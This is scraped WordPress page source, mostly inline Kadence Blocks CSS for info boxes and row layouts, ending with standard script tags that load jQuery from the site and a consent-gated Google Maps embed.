.kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_7a0854-be .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_7a0854-be .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_7a0854-be h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_7a0854-be .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_7a0854-be .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_7a0854-be .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_7a0854-be .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_7a0854-be .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_7a0854-be .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kt-info-box_f17433-61 .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_f17433-61 .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_f17433-61 .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_f17433-61 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_f17433-61 .kt-info-svg-icon, .kt-info-box_f17433-61 .kt-info-svg-icon-flip, .kt-info-box_f17433-61 .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_f17433-61 .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_f17433-61 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_f17433-61 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_f17433-61 h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_f17433-61 .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_f17433-61 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_f17433-61 .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_f17433-61 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_f17433-61 .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_f17433-61 .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kb-row-layout-id_5613aa-96 > .kt-row-column-wrap{max-width:1600px;margin-left:auto;margin-right:auto;padding-top:25px;padding-right:45px;padding-bottom:25px;padding-left:45px;grid-template-columns:repeat(5, minmax(0, 1fr));}.kb-row-layout-id_5613aa-96{background-color:#fff;}.kb-row-layout-id_5613aa-96 .kt-row-layout-bottom-sep{height:100px;}@media all and (max-width: 1024px){.kb-row-layout-id_5613aa-96 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id_5613aa-96 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kt-info-box_0eb3ce-40 .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_0eb3ce-40 .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_0eb3ce-40 .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_0eb3ce-40 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_0eb3ce-40 .kt-info-svg-icon, .kt-info-box_0eb3ce-40 .kt-info-svg-icon-flip, .kt-info-box_0eb3ce-40 .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_0eb3ce-40 .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_0eb3ce-40 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_0eb3ce-40 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_0eb3ce-40 h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_0eb3ce-40 .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_0eb3ce-40 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_0eb3ce-40 .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_0eb3ce-40 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_0eb3ce-40 .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_0eb3ce-40 .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kt-info-box_c11c05-31 .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_c11c05-31 .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_c11c05-31 .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_c11c05-31 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_c11c05-31 .kt-info-svg-icon, .kt-info-box_c11c05-31 .kt-info-svg-icon-flip, .kt-info-box_c11c05-31 .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_c11c05-31 .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_c11c05-31 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_c11c05-31 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_c11c05-31 h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:10px;padding-bottom:20px;padding-left:10px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_c11c05-31 .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_c11c05-31 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_c11c05-31 .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_c11c05-31 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_c11c05-31 .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_c11c05-31 .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kt-info-box_1a62e7-99 .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_1a62e7-99 .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_1a62e7-99 .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_1a62e7-99 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_1a62e7-99 .kt-info-svg-icon, .kt-info-box_1a62e7-99 .kt-info-svg-icon-flip, .kt-info-box_1a62e7-99 .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_1a62e7-99 .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_1a62e7-99 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_1a62e7-99 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_1a62e7-99 h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_1a62e7-99 .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_1a62e7-99 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_1a62e7-99 .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_1a62e7-99 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_1a62e7-99 .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_1a62e7-99 .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kt-info-box_b96036-58 .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_b96036-58 .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_b96036-58 .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_b96036-58 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_b96036-58 .kt-info-svg-icon, .kt-info-box_b96036-58 .kt-info-svg-icon-flip, .kt-info-box_b96036-58 .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_b96036-58 .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_b96036-58 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_b96036-58 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_b96036-58 h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_b96036-58 .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_b96036-58 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_b96036-58 .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_b96036-58 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_b96036-58 .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_b96036-58 .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kt-info-box_87e3c9-eb .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_87e3c9-eb .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_87e3c9-eb .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_87e3c9-eb .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_87e3c9-eb .kt-info-svg-icon, .kt-info-box_87e3c9-eb .kt-info-svg-icon-flip, .kt-info-box_87e3c9-eb .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_87e3c9-eb .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_87e3c9-eb .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_87e3c9-eb .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_87e3c9-eb h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_87e3c9-eb .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_87e3c9-eb .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_87e3c9-eb .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_87e3c9-eb .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_87e3c9-eb .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_87e3c9-eb .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kb-row-layout-id_0610e1-de > .kt-row-column-wrap{max-width:1200px;margin-left:auto;margin-right:auto;padding-top:25px;padding-right:45px;padding-bottom:25px;padding-left:45px;grid-template-columns:repeat(4, minmax(0, 1fr));}.kb-row-layout-id_0610e1-de{background-color:#fff;}.kb-row-layout-id_0610e1-de .kt-row-layout-bottom-sep{height:100px;}@media all and (max-width: 767px){.kb-row-layout-id_0610e1-de > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kt-info-box_2284de-91 .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_2284de-91 .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_2284de-91 .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_2284de-91 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_2284de-91 .kt-info-svg-icon, .kt-info-box_2284de-91 .kt-info-svg-icon-flip, .kt-info-box_2284de-91 .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_2284de-91 .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_2284de-91 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_2284de-91 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_2284de-91 h4.kt-blocks-info-box-title{color:#000000;font-size:19px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_2284de-91 .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_2284de-91 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_2284de-91 .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_2284de-91 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_2284de-91 .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_2284de-91 .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kt-info-box_c50ad5-79 .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_c50ad5-79 .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_c50ad5-79 .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_c50ad5-79 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_c50ad5-79 .kt-info-svg-icon, .kt-info-box_c50ad5-79 .kt-info-svg-icon-flip, .kt-info-box_c50ad5-79 .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_c50ad5-79 .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_c50ad5-79 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_c50ad5-79 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_c50ad5-79 h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_c50ad5-79 .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_c50ad5-79 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_c50ad5-79 .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_c50ad5-79 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_c50ad5-79 .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_c50ad5-79 .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kt-info-box_05c1c5-01 .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_05c1c5-01 .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_05c1c5-01 .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_05c1c5-01 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_05c1c5-01 .kt-info-svg-icon, .kt-info-box_05c1c5-01 .kt-info-svg-icon-flip, .kt-info-box_05c1c5-01 .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_05c1c5-01 .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_05c1c5-01 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_05c1c5-01 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_05c1c5-01 h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:10px;padding-bottom:20px;padding-left:10px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_05c1c5-01 .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_05c1c5-01 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_05c1c5-01 .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_05c1c5-01 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_05c1c5-01 .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_05c1c5-01 .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}.kt-info-box_16a5ae-f8 .kt-blocks-info-box-link-wrap{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background:var(--global-palette9, #ffffff);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-box_16a5ae-f8 .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette9, #ffffff);}.kt-info-box_16a5ae-f8 .kadence-info-box-image-inner-intrisic-container{max-width:45px;}.kt-info-box_16a5ae-f8 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:512px;height:0px;max-width:100%;}.kt-info-box_16a5ae-f8 .kt-info-svg-icon, .kt-info-box_16a5ae-f8 .kt-info-svg-icon-flip, .kt-info-box_16a5ae-f8 .kt-blocks-info-box-number{font-size:30px;}.kt-info-box_16a5ae-f8 .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:rgba(253,198,0,0);border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;}.kt-info-box_16a5ae-f8 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box_16a5ae-f8 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#000000;background:transparent;border-color:#fff;}.kt-info-box_16a5ae-f8 h4.kt-blocks-info-box-title{color:#000000;font-size:18px;line-height:36px;font-family:Inter;font-style:normal;font-weight:600;padding-top:0px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box_16a5ae-f8 .kt-blocks-info-box-link-wrap:hover h4.kt-blocks-info-box-title{color:#000000;}.kt-info-box_16a5ae-f8 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-box_16a5ae-f8 .kt-blocks-info-box-learnmore{color:#000000;background:transparent;border-color:#000000;font-size:20px;line-height:40px;font-family:Karla;font-style:normal;font-weight:400;border-width:2px 0px 0px 0px;padding-top:4px;padding-right:12px;padding-bottom:4px;padding-left:12px;margin:10px 0px 10px 0px;}.kt-info-box_16a5ae-f8 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:var(--global-palette5, #4A5568);background:#fff;border-color:var(--global-palette5, #4A5568);}.kt-info-box_16a5ae-f8 .kt-blocks-info-box-link-wrap{box-shadow:1px 1px 20px 3px rgba(0, 0, 0, 0.15);}.kt-info-box_16a5ae-f8 .kt-blocks-info-box-link-wrap:hover{box-shadow:1px 1px 30px 5px rgba(0, 0, 0, 0.1);}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<style id='kadence_blocks_custom_css-inline-css'>
#kt-layout-id_96e588-87 {  }
/*# sourceURL=kadence_blocks_custom_css-inline-css */
</style>
<script src="https://gruasbarea.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gruasbarea.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-service="acf-custom-maps" data-category="marketing" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA3nGbQc2FKtSbbkxg3nSx5MXXTNDOp0cc&amp;ver=6.9" id="map-js"></script>
